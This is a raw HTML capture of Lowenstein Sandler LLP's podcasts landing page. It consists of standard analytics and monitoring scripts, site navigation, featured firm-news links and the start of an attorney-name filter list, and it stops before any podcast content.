

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/podcasts
body_size: 40245
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Podcasts | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Podcasts | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Welcome to Lowenstein’s podcast resource page, which provides easy, centralized access to all of our podcasts. Each presentation provides timely insights and information designed to help listeners understand and creatively solve today’s legal and business challenges. We encourage you to check this page periodically, as we will continue to update it with new material." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-06-08" />
        <meta class="swiftype" name="tags" data-type="string" content="General" />
        <meta class="swiftype" name="menugroup" data-type="string" content="General" />
        <meta class="swiftype" name="pageid" data-type="string" content="7490" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/podcasts">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
    <style>
        /*magicsearch*/
        .magicsearch {
            border: 3px solid #fff;
            height: 56px;
            width: 300px;
            border-radius: 8px;
            outline: none;
            color: #000;
            background-color: transparent;
            transition: all .5s cubic-bezier(.19,1,.5,1);
            padding: 5px 10px;
            font-size: 1.8rem;
        }

            .magicsearch:focus {
                background-color: #fff;
            }
    </style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main">

    <!--HeadLine-->
    <div class="container-fluid hidden-xs hidden-sm  feauturedBanner visibilityHidden">
        <div class="row">
            <div class="newsinsight-red-line-margin"></div>
            <div class="newsinsight-landing-page">

                <div class="headline hero w-925">
                        <img src="/media/6489/pool-room-lights.png" title="" alt="Client Alert Banner Image" class="img img-responsive img-hero-ls">
                </div>
            </div>
        </div>
    </div>
    <!--EndHeadLine-->
    <!--MenuLeft-->
    <div class="container">
        <div class="row">
            <div class="clent-alert-land">
                <!--MenuLeft-->
                <div class="col-xs-12 col-sm-12 col-md-4 blog-wrapper-left">
                    <div class="page-left">
                        <!--MobileSearch-->
                        <div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
                            <form class="form-vertical-mobile" method="GET">
                                <div class="content select-practice-container">
                                    <label for="select-N-I">Section</label>
                                            <select class="selectpicker" id="select-N-I" title="Section">
                                                            <option value="/news-insights/publications">Publications</option>
                                                            <option value="/news-insights/events">Events</option>
                                                            <option value="/news-insights/firm-news">Firm News</option>
                                                            <option value="/news-insights/in-the-media">In the Media</option>
                                                            <option value="/news-insights/podcasts-listing">Podcasts Listing</option>
                                                            <option value="/news-insights/podcasts" selected>Podcasts</option>
                                                            <option value="/news-insights/videos-listing">Videos Listing</option>
                                                            <option value="/news-insights/videos">Videos</option>
                                                            <option value="/news-insights/newsletter-type">Newsletter Type</option>
                                            </select>
                                </div>
                                <div class="content select-practice-container">
                                    <label for="select-author">Attorney:</label>
                                    <select class="selectpicker" id="select-author" title="Attorney" name="authorName">
                                        <option value="" selected></option>
                                                        <option value="abbey-baker">Abbey E. Baker </option>
                                                        <option value="abraham-j-kwon">Abraham J. Kwon </option>
                                                        <option value="abram-seaman-baldaro">Abram L. Seaman-Baldaro </option>
                                                        <option value="adam-dickson">Adam  Dickson </option>
                                                        <option value="adam-gakin">Adam  Gakin </option>
                                                        <option value="adesimisola-tijani">Adesimisola  Tijani </option>
                                                        <option value="aiden-oleary">Aiden D. O&#x27;Leary </option>
                                                        <option value="alan-wovsaniker">Alan  Wovsaniker </option>
                                                        <option value="alejandra-aguirre">Alejandra  Aguirre </option>
                                                        <option value="alessandra-moore">Alessandra M. Moore </option>
                                                        <option value="alex-leibowitz">Alex D. Leibowitz </option>
                                                        <option value="alex-lipton">Alex E. Lipton </option>
                                                        <option value="alexander-corson">Alexander B. Corson </option>
                                                        <option value="alexander-viner">Alexander  Viner </option>
                                                        <option value="alexander-shalom">Alexander  Shalom </option>
                                                        <option value="alexander-brown">Alexander S. Brown </option>
                                                        <option value="alyssa-frederick">Alyssa A. Frederick </option>
                                                        <option value="alyssa-d-antonio">Alyssa  D&#x2019;Antonio </option>
                                                        <option value="amanda-cipriano">Amanda K. Cipriano </option>
                                                        <option value="amanda-pappas">Amanda N. Pappas </option>
                                                        <option value="amani-taha">Amani  Taha </option>
                                                        <option value="amy-schwind">Amy C. Schwind </option>
                                                        <option value="amy-wiwi">Amy Komoroski Wiwi </option>
                                                        <option value="amy-mushahwar">Amy S. Mushahwar </option>
                                                        <option value="andrew-behlmann">Andrew  Behlmann </option>
                                                        <option value="andrew-graw">Andrew E. Graw </option>
                                                        <option value="andrew-brown">Andrew S. Brown </option>
